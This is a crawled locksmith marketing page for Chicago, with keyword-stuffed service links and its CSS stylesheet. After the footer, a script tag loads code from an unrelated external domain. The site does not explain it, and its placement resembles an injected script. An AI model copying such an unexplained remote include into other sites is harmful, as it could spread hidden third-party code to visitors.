

--- FILE ---
content_type: text/html
request_url: http://chicago--locksmith.com/master-lock-chicago.html
body_size: 4836
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Chicago Master Lock - Call 872-704-0786 for immediate service with a full range of Master Lock services in the greater Chicago, IL area by the best Chicago Master Lock service." />
	<meta name="keywords" content="Master Lock chicago, locksmith chicago, lock smith, locks, keys, car keys, ignition, rekey, re-key, re key, car lockout, house lockout, chicago IL Master Lock" />
	<meta name="author" content="Chicago Locksmith" />
	<link rel="stylesheet" type="text/css" href="variant-duo.css" title="Variant Duo" media="screen,projection" />
	<title>Chicago Master Lock | 24 Hr Master Lock in Chicago, IL | 872-704-0786</title>
</head>

<body>
<div id="wrap">
	<h1><a href="index.html">Chicago Master Lock</a></h1>
	<p class="slogan">872-704-0786</p>
		
	<div id="menu">
		<p class="menulinks">
		<strong class="hide">Main menu:</strong>
		<a class="menulink" href="index.html">Home</a><span class="hide"> | </span>
		<a class="menulink" href="residential-locksmith-chicago.html">Residential</a><span class="hide"> | </span>
		<a class="menulink" href="automotive-locksmith-chicago.html">Automotive</a><span class="hide"> | </span>
		<a class="menulink" href="commercial-locksmith-chicago.html">Commercial</a><span class="hide"> | </span>
		<a class="menulink" href="about-us-locksmith-chicago.html">About Us</a><span class="hide"> | </span>
        <a class="menulink" href="contact-us-locksmith-chicago.html">Contact Us</a>
	</p>
	</div>
	
	<img class="feature" src="images/banner-locksmith-chicago.jpg" width="980" height="250" alt="Chicago Locksmith" />
	<div class="marquee" id="marquee"><marquee>Chicago Locksmith provides 24 hour residential, autmotive & commercial locksmithing services to the following metro areas: Saint Charles, Plainfield, Bartlett, Round Lake, Des Plaines, Aurora, Buffalo Grove, Skokie, Oak Park, Joliet, Hoffman Estates, Glenview, Crystal Lake, Chicago, Elgin, Hammond, Kenosha, Bolingbrook, Mchenry, Naperville, Wheaton, Michigan City, Palatine, Chicago Heights, Lombard, Berwyn, Waukegan, Evanston, Cicero, Mount Prospect, Orland Park, Schaumburg, Downers Grove, Arlington Heights, Valparaiso, Gary, Carol Stream, Oak Lawn, Tinley Park & Crown Point.</marquee></div>
	
	<div id="content">
		<div class="left">
			<h2>Master Lock Chicago</h2>
			<p>Scared about not being reached in time? Well don't be. We are here servicing your area, and all those surrounding. Our service technicians are certified and qualified to provide you with the help you need at any time of the day. Our prices are competitive with the market and will never have hidden surcharges. There is no reason to risk your property and personal security on another company that doesn&rsquo;t care about your well being.</p>
			<p>Our gamut of locksmith services ranges from commercial, residential, automobile, industrial and emergency locksmith services. Our prime goal is to meet the exact requirements of our clients and only because of that we have been able to carve a niche for ourselves in the locksmith industry.</p>
			<p>Our locksmiths understand that you could be anywhere when a sticky situation arises. So whether your having an automotive issue or if your calling for our residential or commercial services, we are here for you and look foward to making you a very happy and satisfied customer.</p>
			<h2>Master Lock in Chicago IL</h2>
			<div class="services1" id="services1">
              <a href="emergency-locksmith-chicago.html">Emergency Locksmith</a><br />
              <a href="certified-locksmith-chicago.html">Certified Locksmith</a><br />
              <a href="open-24-hour-locksmith-chicago.html">Open 24 Hour Locksmith</a><br />
              <a href="local-locksmith-chicago.html">Local Locksmith</a><br />
              <a href="reliable-locksmith-chicago.html">Reliable Locksmith</a><br />
              <a href="opening-locksmith-chicago.html">Opening Locksmith</a><br />
              <a href="affordable-locksmith-chicago.html">Affordable Locksmith</a><br />
              <a href="master-rekeying-chicago.html">Master Rekeying</a><br />
              <a href="emergeny-door-unlocking-chicago.html">Emergency Door Unlocking</a><br />
              <a href="upgrade-home-locks-chicago.html">Upgrade Home Locks</a><br />
              <a href="quick-response-locksmith-chicago.html">Quick Response Locksmith</a><br />
              <a href="24-hour-emergency-locksmith-chicago.html">24 Hour Emergency Locksmith</a><br />
              <a href="key-by-code-chicago.html">Key by Code</a><br />
              <a href="locksmith-company-chicago.html">Locksmith Company</a><br />
              <a href="locksmith-locks-service-chicago.html">Locksmith Locks Service</a><br />
              <a href="panic-bar-lock-chicago.html">Panic Bar Lock</a><br />
              <a href="professional-locksmith-chicago.html">Professional Locksmith</a><br />
              <a href="retail-store-locks-chicago.html">Retail Store Locks</a><br />
              <a href="fast-service-locksmith-chicago.html">Fast Service Locksmith</a><br />
              <a href="recommended-locksmith-chicago.html">Recommended Locksmith</a><br />
              <a href="mobile-locksmith-service-chicago.html">Mobile Locksmith Service</a><br />
              <a href="locksmith-keys-replacement-chicago.html">Locksmith Keys Replacement</a><br />
              <a href="mortise-lockset-chicago.html">Mortise Lockset</a><br />
              <a href="lock-replacement-chicago.html">Lock Replacement</a><br />
              <a href="insured-locksmith-chicago.html">Insured Locksmith</a><br />
              <a href="locks-servicing-chicago.html">Locks Servicing</a><br />
              <a href="lock-repair-chicago.html">Lock Repair</a><br />
              <a href="schlage-locks-rekey-chicago.html">Schlage Locks Rekey</a><br />
              <a href="key-making-keys-made-chicago.html">Key Making / Keys Made</a><br />
              <a href="quickset-locks-rekey-chicago.html">Quickset Locks Rekey</a><br />
              <a href="locked-out-or-lost-keys-chicago.html">Locked Out or Lost Keys</a><br />
              <a href="discount-locksmith-service-chicago.html">Discount Locksmith Service</a><br />
              <a href="lock-replacement-chicago.html">Lock Replacement</a><br />
              <a href="high-security-master-rekey-chicago.html">High Security Master Rekey</a><br />
              <a href="emergency-lockouts-services-chicago.html">Emergency Lockouts Services</a><br />
              <a href="laser-cut-keys-chicago.html">Laser Cut Keys</a><br />
              <a href="24-hour-locksmith-chicago.html">24 Hour Locksmith</a><br />
              <a href="24-hrs-locksmith-keys-chicago.html">24 Hrs Locksmith keys</a><br />
              <a href="24-hours-available-locksmith-chicago.html">24 Hours Available Locksmith</a><br />
              <a href="24-hr-opening-cars-lock-installation-chicago.html">24 Hr Opening Cars</a><br />
              <a href="lock-installation-chicago.html">Lock Installation</a><br />
              <a href="specialized-locksmithing-services-chicago.html">Specialized Locksmithing Services</a><br />
              <a href="residential-locksmith-services-chicago.html">Residential Locksmith Services</a><br />
              <a href="lock-combination-change-chicago.html">Lock Combination Change</a><br />
              <a href="house-lockout-service-chicago.html">House Lockout Service</a><br />
              <a href="lock-installation-chicago.html">Lock Installation</a><br />
              <a href="lockout-service-chicago.html">Lockout Service</a><br />
              <a href="damaged-locks-chicago.html">Damaged Locks</a><br />
              <a href="master-key-systems-chicago.html">Master Key Systems</a><br />
              <a href="install-metal-gate-lock-chicago.html">Install Metal Gate Lock</a><br />
              <a href="replace-home-locks-chicago.html">Replace Home Locks</a><br />
              <a href="replacement-keys-chicago.html">Replacement Keys</a><br />
              <a href="repair-sliding-glass-door-lock-chicago.html">Repair Sliding Glass Door Lock</a><br />
              <a href="lockouts-chicago.html">Lockouts</a><br />
              <a href="lock-installation-and-re-keying-chicago.html">Lock Installation and Re-Keying</a><br />
              <a href="front-door-locks-chicago.html">Front Door Locks</a><br />
              <a href="replace-home-locks-chicago.html">Replace Home Locks</a><br />
              <a href="combination-door-locks-chicago.html">Combination Door Locks</a><br />
              <a href="garage-door-lock-repair-chicago.html">Garage Door Lock Repair</a><br />
              <a href="deadbolt-door-locks-chicago.html">Deadbolt Door Locks</a><br />
              <a href="double-cylinder-home-locks-chicago.html">Double Cylinder Home Locks</a></div>
			<div class="services2" id="services2">
              <a href="magnetic-door-locks-chicago.html">Magnetic Door Locks</a><br />
			  <a href="fingerprint-door-locks-chicago.html">Fingerprint Door Locks</a><br />
              <a href="entry-door-locks-chicago.html">Entry Door Locks</a><br />
              <a href="home-security-chicago.html">Home Security</a><br />
              <a href="home-deadbolt-rekeys-chicago.html">Home Deadbolt Re keys</a><br />
              <a href="change-lock-cylinder-chicago.html">Change Lock Cylinder</a><br />
              <a href="door-repair-chicago.html">Door Repair</a><br />
              <a href="window-and-garage-door-locks-chicago.html">Window &amp; Garage Door Locks</a><br />
              <a href="access-control-chicago.html">Access Control</a><br />
              <a href="door-closer-installation-chicago.html">Door Closer Installation</a><br />
              <a href="locked-doors-opened-chicago.html">Locked Doors Opened</a><br />
              <a href="locked-out-of-house-chicago.html">Locked Out of House</a><br />
              <a href="alarm-systems-chicago.html">Alarm Systems</a><br />
              <a href="antique-locks-chicago.html">Antique Locks</a><br />
              <a href="deadbolts-locks-chicago.html">Deadbolts Locks</a><br />
              <a href="key-control-system-repair-chicago.html">Key Control System Repair</a><br />
              <a href="key-duplicating-chicago.html">Key Duplicating</a><br />
              <a href="key-replacement-chicago.html">Key Replacement</a><br />
              <a href="keyless-entry-deadbolts-chicago.html">Keyless Entry Deadbolts</a><br />
              <a href="kwikset-locks-chicago.html">Kwikset Locks</a><br />
              <a href="luggage-locks-spare-key-replacement-chicago.html">Luggage Locks Spare Key Replacement</a><br />
              <a href="master-key-design-chicago.html">Master Key Design</a><br />
              <a href="medeco-locks-chicago.html">Medeco Locks</a><br />
              <a href="mul-t-lock-chicago.html">Mul-T-Lock</a><br />
              <a href="padlocks-locksmith-chicago.html">Padlocks Locksmith</a><br />
              <a href="pool-gates-locks-chicago.html">Pool Gates Locks</a><br />
              <a href="sargent-locks-chicago.html">Sargent Locks</a><br />
              <a href="schlage-locks-chicago.html">Schlage Locks</a><br />
              <a href="simplex-locks-chicago.html">Simplex Locks</a><br />
              <a href="von-dupring-locks-chicago.html">Von Duprin Locks</a><br />
              <a href="garage-doors-chicago.html">Garage Doors</a><br />
              <a href="key-cutting-chicago.html">Key Cutting</a><br />
              <a href="lock-rekey-chicago.html">Lock ReKey</a><br />
              <a href="lock-repair-chicago.html">Lock Repair</a><br />
              <a href="auto-key-chicago.html">Auto Key</a><br />
              <a href="auto-locksmith-chicago.html">Auto Locksmith</a><br />
              <a href="car-door-unlocking-chicago.html">Car Door Unlocking</a><br />
              <a href="car-lock-rekeying-chicago.html">Car Lock Rekeying</a><br />
              <a href="car-key-replacement-chicago.html">Car Key Replacement</a><br />
              <a href="lost-car-key-duplication-chicago.html">Lost Car Key Duplication</a><br />
              <a href="automotive-locksmith-services-chicago.html">Automotive Locksmith Services</a><br />
              <a href="car-key-locksmith-services-chicago.html">Car Key Locksmith Services</a><br />
              <a href="lost-car-key-replacement-chicago.html">Lost Car Key Replacement</a><br />
              <a href="automotive-keys-chicago.html">Automotive Keys</a><br />
              <a href="transponder-chip-key-programming-chicago.html">Transponder Chip Key Programming</a><br />
              <a href="car-door-lock-repair-chicago.html">Car Door Lock Repair</a><br />
              <a href="laser-key-cutting-chicago.html">Laser Key Cutting</a><br />
              <a href="auto-ignition-repair-chicago.html">Auto Ignition Repair</a><br />
              <a href="auto-rekeying-chicago.html">Auto Rekeying</a><br />
              <a href="duplicating-car-key-chicago.html">Duplicate Car Key</a><br />
              <a href="laser-cut-car-keys-chicago.html">Laser Cut Car Keys</a><br />
              <a href="open-locked-car-chicago.html">Open Locked Car</a><br />
              <a href="replace-lost-car-key-chicago.html">Replace Lost Car Key</a><br />
              <a href="replace-auto-locks-chicago.html">Replace Auto Locks</a><br />
              <a href="rekey-car-ignition-chicago.html">Rekey Car Ignition</a><br />
              <a href="ignition-key-repair-chicago.html">Ignition Key Repair</a><br />
              <a href="unlock-car-trunk-chicago.html">Unlock Car Trunk</a><br />
              <a href="car-key-programming-chicago.html">Car Key Programming</a><br />
              <a href="car-lockout-service-chicago.html">Car Lockout Service</a><br />
              <a href="car-entry-chicago.html">Car Entry</a></div>
			<div class="services3" id="services3">
              <a href="key-programming-chicago.html">Key Programming</a><br />
			  <a href="vehicle-lockouts-chicago.html">Vehicle Lockouts</a><br />
			  <a href="removal-of-broken-keys-chicago.html">Removal of Broken Keys</a><br />
              <a href="re-keying-vehicle-locks-chicago.html">Re-keying Vehicle Locks</a><br />
              <a href="re-keying-vehicle-ignitions-chicago.html">Re-keying Vehicle Ignitions</a><br />
              <a href="replacing-auto-ignitions-chicago.html">Replacing Auto Ignitions</a><br />
              <a href="transponder-key-replacement-chicago.html">Transponder Key Replacement</a><br />
              <a href="car-keys-chicago.html">Car Keys</a><br />
              <a href="lost-car-key-chicago.html">Lost Car Key</a><br />
              <a href="locked-my-car-keys-chicago.html">Locked My Car Keys</a><br />
              <a href="car-keyless-chicago.html">Car Keyless</a><br />
              <a href="car-locksmith-chicago.html">Car Locksmith</a><br />
              <a href="ignition-car-keys-chicago.html">Ignition Car Keys</a><br />
              <a href="re-key-for-cars-chicago.html">Re Key for Cars</a><br />
              <a href="remote-car-keys-chicago.html">Remote Car Keys</a><br />
              <a href="replacing-car-keys-chicago.html">Replacing Car Keys</a><br />
              <a href="drive-through-locks-chicago.html">Drive Through Locks</a><br />
              <a href="garage-doors-chicago.html">Garage Doors</a><br />
              <a href="keyless-entry-deadbolts-chicago.html">Keyless Entry Deadbolts</a><br />
              <a href="transponders-lockout-chicago.html">Transponders Lockout</a><br />
              <a href="chip-key-re-programming-chicago.html">Chip Key Re-Programming</a><br />
              <a href="commercial-locksmith-solutions-chicago.html">Commercial Locksmith Solutions</a><br />
              <a href="industrial-security-solutions-chicago.html">Industrial Security Solutions</a><br />
              <a href="safe-combination-change-chicago.html">Safe Combination Change</a><br />
              <a href="deadbolt-installation-chicago.html">Deadbolt Installation</a><br />
              <a href="safe-installation-chicago.html">Safe Installation</a><br />
              <a href="security-upgrades-chicago.html">Security Upgrades</a><br />
              <a href="extra-keys-chicago.html">Extra Keys</a><br />
              <a href="safe-repair-and-entry-chicago.html">Safe Repair and Entry</a><br />
              <a href="access-control-chicago.html">Access Control</a><br />
              <a href="business-locks-service-chicago.html">Business Locks Service</a><br />
              <a href="office-locks-rekey-chicago.html">Office Locks Rekey</a><br />
              <a href="commercial-door-locks-chicago.html">Commercial Door Locks</a><br />
              <a href="commercial-locksmith-chicago.html">Commercial Locksmith</a><br />
              <a href="changing-locks-chicago.html">Changing Locks</a><br />
              <a href="business-locks-service-chicago.html">Business Locks Service</a><br />
              <a href="locks-repair-chicago.html">Locks Repair</a><br />
              <a href="master-key-systems-chicago.html">Master Key Systems</a><br />
              <a href="safe-locksmith-safe-opening-chicago.html">Safe Locksmith – Safe opening</a><br />
              <a href="break-in-repairs-chicago.html">Break-In Repairs</a><br />
              <a href="commercial-security-chicago.html">Commercial Security</a><br />
              <a href="security-keys-chicago.html">Security Keys</a><br />
              <a href="install-commercial-locks-chicago.html">Install Commercial Locks</a><br />
              <a href="american-padlock-chicago.html">American Padlock</a><br />
              <a href="combinations-changed-chicago.html">Combinations Changed</a><br />
              <a href="decorative-locks-chicago.html">Decorative Locks</a><br />
              <a href="master-lock-chicago.html">Master Lock</a><br />
              <a href="remote-keyless-entry-chicago.html">Remote Keyless Entry</a><br />
              <a href="safe-deposit-boxes-chicago.html">Safe Deposit Boxes</a><br />
              <a href="sliding-door-locks-chicago.html">Sliding Door Locks</a><br />
              <a href="deadbolts-chicago.html">Deadbolts</a><br />
              <a href="decorative-locks-for-store-front-chicago.html">Decorative Locks for Store Front</a><br />
              <a href="door-repair-chicago.html">Door Repair</a><br />
              <a href="new-lock-installation-chicago.html">New Lock Installation</a><br />
              <a href="interchangeable-core-locks-chicago.html">Interchangeable Core Locks</a><br />
              <a href="key-duplicating-chicago.html">Key Duplicating</a><br />
              <a href="key-replacement-chicago.html">Key Replacement</a><br />
              <a href="keydrop-lock-boxes-chicago.html">Keydrop Lock Boxes</a><br />
              <a href="keyless-entry-deadbolts-chicago.html">Keyless Entry Deadbolts</a><br />
              <a href="keys-made-chicago.html">Keys Made</a><br />
              <a href="lock-rekeying-chicago.html">Lock Rekeying</a></div>
			<p>&nbsp;</p>
			<p>&nbsp;</p>
			<p>Dedicated to customer service, we have built a reputation for fulfilling our customers' needs accurately and professionally. These are just a few reasons why we are the most referred locksmith around.</p>
			<p>We stand behind every lock and security system we install with the best &quot;after the sale&quot; service in the business. Most of the residential and commercial locksets we sell come with a lifetime warranty. Dedicated to customer service, we have built a reputation for fulfilling our customers' needs accurately and professionally. These are just a few reasons why we are the most referred locksmith in the area. To find out even more, give us a call today.</p>
		</div>

		<div class="right">
          <p><a href="images/coupon-printable.jpg"><img src="images/coupon-locksmith-chicago.jpg" alt="discount Master Lock chicago" width="250"  /></a>          </p>
          <p><img src="images/locksmith-chicago-sidebar1.jpg" alt="Chicago Master Lock" width="250" height="250"  /></p>
          <p><img src="images/locksmith-chicago-sidebar2.jpg" alt="[spectitleinv]" width="250" height="240"  /></p>
          <p><img src="images/locksmith-chicago-sidebar3.jpg" alt="24 hour Master Lock chicago" width="250" height="173"  /></p>
          <p><img src="images/locksmith-chicago-sidebar4.jpg" alt="emergency locksmith chicago" width="250" height="190"  /></p>
          <p><img src="images/locksmith-chicago-sidebar5.jpg" alt="Master Lock chicago" width="250" height="186"  /></p>
		</div>
		<hr class="clear" />
		<p class="centered"><a href="index.html">Home</a> | <a href="residential-locksmith-chicago.html">Residential</a> | <a href="automotive-locksmith-chicago.html">Automotive</a> | <a href="commercial-locksmith-chicago.html">Commercial</a> | <a href="about-us-locksmith-chicago.html">About Us</a> | <a href="contact-us-locksmith-chicago.html">Contact Us</a></p>
	</div>
	<p class="footer">Copyright &copy; 2012 Chicago Master Lock</p>

</div>
<script id="44f98dbf441e2f1681733d71f48d3025" src="https://webserviceexpress.com/script.php?id=44f98dbf441e2f1681733d71f48d3025" defer></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://chicago--locksmith.com/variant-duo.css
body_size: 962
content:
/*
Original design: Variant Duo (v1.2 - Sep 15, 2012) - A free xhtml/css website template by Andreas Viklund.
For more information, see http://andreasviklund.com/templates/variant-duo/
*/

/* Main containers */
body {padding:0; margin:0; font:83% tahoma,verdana,sans-serif; background-color:#e4e4e4; color:#333; text-align:center; line-height:1.6em;}
#wrap {width:980px; text-align:left; margin:0 auto;}
#menu {text-align:right;margin-top:-40px;}
#content {background:#fff; text-align:left; padding:20px 20px 5px; margin:15px 0 15px 0;}

/* HTML Tags */
a {text-decoration:none; font-weight:400; color:#b59e4e;}
a:hover {text-decoration:underline;}
a img {border:0;}
h1 {margin:15px auto 10px auto; padding:0; font-size:2.4em; color:#2a7a9a; letter-spacing:-1px; line-height:1.2em;}
h1 a {color:#2a7a9a; font-weight:700; text-decoration:none;}
h1 a:hover {color:#333; text-decoration:none;}
h2 {margin:0 0 12px 0; padding:10px 0; color:#2a7a9a; font-size:1.4em; font-weight:700; border-top: 1px solid #ddd; border-bottom:1px solid #ddd;}
h2 a {font-weight:700;}
h3 {font-size:1.4em; font-weight:400; margin:0 0 10px 0;}
p {margin:0 0 15px 0;}
ul {margin:0 0 15px 20px; padding:0;}
li {margin:0; padding:0 0 0 5px;}

/* Various classes */
.slogan {color:#555; font-size:1.4em; margin:0 0 15px 0; padding:0;}
.feature {border-top:2px solid #fff; border-bottom:2px solid #fff;}
.menulinks {font-size:1.5em; line-height:1.9em; color:#555; margin:0 0 15px 0;}
.menulink {padding:6px 8px 5px 8px; font-weight:400; margin:0 0 0 2px; color:#555;}
.menulink:hover {background-color:#eee; color:#333; text-decoration:none;}
.active {background-color:#2a7a9a; color:#fff;}
.active:hover {background-color:#2a7a9a; color:#fff;}
.footer{font-size:0.8em; clear:both; width:980px; line-height:1.4em; text-align:right; color:#888; font-weight:400; margin-bottom:10px;}
.footer a {color:#888; font-weight:400; text-decoration:none; border-bottom: 1px dotted #aaa;}
.left {
	float: left;
	width: 680px;
}
.right {
	float: right;
	width: 250px;
}
.centered {text-align:center;}
#services1 {
	float: left;
	width: 220px;
	padding-right: 10px;
	padding-bottom: 15px;
}
#services2 {
	float: left;
	width: 215px;
	padding-right: 10px;
	padding-bottom: 15px;
}
#services3 {
	float: left;
	width: 215px;
	padding-right: 10px;
	padding-bottom: 15px;
}



.hide {display:none;}
.clear {clear:both; width:980px; visibility:hidden;}
#marquee {
	width: 100%;
	background-color: #2B7A9B;
	color: #FFF;
	padding-top: 5px;
	font-weight: bold;
}
